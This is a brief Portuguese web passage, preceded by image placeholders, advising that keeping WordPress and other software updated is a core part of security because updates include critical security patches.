





Manter o software atualizado é uma parte essencial de qualquer estratégia de segurança do WordPress. As atualizações não são apenas para correções de bugs e novos recursos. As atualizações também podem incluir patches de segurança críticos. Sem esse patch, você está deixando seu telefone, computador, servidor, roteador ou site vulnerável a ataques.